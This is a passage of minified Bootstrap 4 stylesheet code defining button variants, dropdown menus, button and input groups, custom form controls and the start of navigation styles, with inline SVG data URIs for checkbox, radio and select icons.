rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified 